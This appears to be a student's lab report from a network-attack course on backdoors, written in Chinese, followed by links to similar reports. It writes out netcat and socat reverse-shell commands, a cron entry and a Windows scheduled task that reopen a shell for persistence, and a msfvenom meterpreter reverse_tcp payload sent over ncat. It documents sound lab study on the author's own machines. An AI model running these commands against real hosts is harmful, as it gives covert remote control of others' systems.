20165213 周启航Exp2 后门原理与实践

Exp2 后门原理与实践

实验内容

任务一 使用netcat获取主机操作Shell,cron启动

1.确认kali和主机的ip,关闭防火墙

(192.169.127.132)

(192.169.127.132)



(10.1.1.197)

(10.1.1.197)2.1.windows 打开监听

c:\your_nc_dir>ncat.exe -l -p 5213- 2.2Linux反弹连接win

root@KaliYL:/var/www/html# nc 10.1.1.197 5213 -e /bin/sh 2.3.windows下获得一个linux shell,可运行任何指令,如ls

c:\your_nc_dir>ncat.exe -l -p 5213 #这条指令是第一步中输入的,不用再输

ls

2.4 反过来是一样的道理





3.1.crontab指令增加一条定时任务,"-e"表示编辑。

3.2.因为是第一次编辑,故提示选择编辑器,我选择了3,并添加了最后一行。简单说就是在每个小时的第43分钟执行后面的那条指令。

Choose 1-5 [1]: 3

crontab: installing new crontab

m分钟 h小时 dom日期 mon月 dow周几 command执行的命令

39* * * * /bin/netcat 10.1.1.197 5213 -e /bin/sh

(即到39分的时候会运行)



- 3.3win端获得shell权限





任务二 使用socat获取主机操作Shell, 任务计划启动

1 Windows->控制面板->管理工具->任务计划程序->创建任务

2.新建任务计划

触发器

当锁定任何用户的工作站时

操作->程序或脚本

c:\Users\YLWin\Desktop\ncat\ncat.exe

操作->添加参数:

tcp-listen:5213 exec:cmd.exe,pty,stder

- 3.在kali中输入socat - tcp:10.1.1.197:5213仍然成功获得了win10的shell权限



任务三 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(

1.msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.132 LPORT=5213 -f exe > 20165213.exe

2.在win10命令行输入ncat -l 5213> 20165213.exe,开启监听准备接收后门程序相关数据并写入20165213

.exe中。

在kali中输入nc -nv 10.1.1.197 5213 < 20165213.exe将数据传送过去。可见已生成20165213.ex程序。



任务四 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

报告内容

例举你能想到的一个后门进入到你系统中的可能方式?

利用网页挂马,将后门下载到电脑上。例举你知道的后门如何启动起来(win及linux)的方式?

win:伪装图标和名称,诱骗用户点开;更改索引表,使用户做其他操作时也会自动运行后门

linux:利用cron启动Meterpreter有哪些给你映像深刻的功能?

可以生成后门,偷窥别人。。。如何发现自己有系统有没有被安装后门?

时常用杀毒软件查杀。如果正在运行进程中会显现。

实践体会:

整个时间过程中还是遭遇了很多的问题的,比如代码输错,ip地址弄混淆,但最大的问题还是网络的问题,手机网络在使用meterpreter时使用exploit指令时不能成功,宿舍网络也不行,机缘巧合下,用别人宿舍网成功了....可能是我之前换网后没有重启虚拟机导致的一直无法成功,但是从结果上来说还是ok的。

20165213 周启航Exp2 后门原理与实践的更多相关文章

- 2017-2018-2 《网络对抗技术》 20155322 第五周 Exp2 后门原理与实践

#2017-2018-2 <网络对抗技术> 20155322 第五周 Exp2 后门原理与实践 [博客目录] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实践过 ...

- 2018-2019-2 网络对抗技术 20165228 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165228 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒 ...

- 2018-2019-2 20165212《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165212<网络对抗技术>Exp2 后门原理与实践 1.实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作 ...

- 2017-2018-2 20155314《网络对抗技术》Exp2 后门原理与实践

2017-2018-2 20155314<网络对抗技术>Exp2 后门原理与实践 目录 实验要求 实验内容 实验环境 预备知识 1.后门概念 2.常用后门工具 实验步骤 1 用nc或net ...

- 20165207 Exp2 后门原理与实践

20165207 Exp2 后门原理与实践 〇.实验准备 两个虚拟机,一个kali一个win7.kali的ip是192.168.43.72,win7的ip是192.168.43.116,在win7关掉 ...

- 20165218 《网络对抗技术》Exp2 后门原理与实践

Exp2 后门原理与实践 准备工作 1. 查看Linux和Win的IP地址,ping通 Linux地址 Win7地址 ping 2.下载ncat并装载到win7主机 3.下载socat并装载到win7 ...

- 2018-2019-2 《网络对抗技术》Exp2 后门原理与实践 20165222

Exp2 后门原理与实践 实验环境 win7ip地址为: 192.168.136.130 kali.ip地址为: 192.168.136.129 两台虚拟机可以ping通 实验步骤 1,使用netca ...

- Exp2 后门原理与实践 20164323段钊阳

220164323 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式?在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒软件,.(2)例举你知道的后门如何启动 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

随机推荐

- 实战ELK(8) 安装ElasticSearch中文分词器

安装 方法1 - download pre-build package from here: https://github.com/medcl/elasticsearch-analysis-ik/re ...

- Flask 中关于‘蓝图’ 的使用-------------------

Blueprint是一个存储操作方法的容器,这些操作在这个Blueprint被注册到一个应用之后就可以被调用,Flask可以通过Blueprint来组织URL以及处理请求 Blueprint使用时应先 ...

- zabbix使用SNMPV3协议监控交换机

SNMPV3是简单网络管理协议的第三版,因为其安全性更高,现在的中低端交换机已普遍支持该协议,所以在生产环境中我们应该采用SNMPV3对交换机.路由器进行管理. 首先在交换机上要配置SNMPV3协议, ...

- 在Airtest中如何使用无线模式控制手机

在使用Airtest超快速开发App爬虫文章的最后,我们留了一个尾巴:如何启动Airtest的无线模式,不用USB线就能控制手机? 本文将会讲到具体的做法.做法分为两种:第一种是在Airtest的ID ...

- js自执行事件

let a = document.createElement("a");let event = new MouseEvent("click");a.downlo ...

- eclipse启动tomcat访问http://localhost:8080 报404错误

eclipse正常启动tomcat,但是 访问http://localhost:8080 却报404错误 修改下配置 就好操作如下图 打开eclipse的server视图,双击配置好的那个tomcat ...

- Python paramiko模块基本使用(一)

使用paramiko模块登录远程主机,对日志进行统计分析. import paramiko def batch_count(days, hours, ips, user, passwd, source ...

- 44_redux_comment应用_redux版本_同步功能

项目结构: components里面的东西没变,将app.jsx移动至containers中 /* * 包含所有action的type名称常量 * */ //添加评论 export const ADD ...

- git commit命令

git commit 主要是将暂存区里的改动提交到本地的版本库.每次使用git commit 命令我们都会在本地版本库生成一个40位的哈希值,这个哈希值也叫commit-id. commit-id在版 ...

- linux tcpdump抓包

tcpdump 默认抓取第一个网卡的所有数据包 tcpdump -i eth0 指定网卡 tcpdump host 10.10.10.10 指定主机名或ip地址 tcpdump host 10.10. ...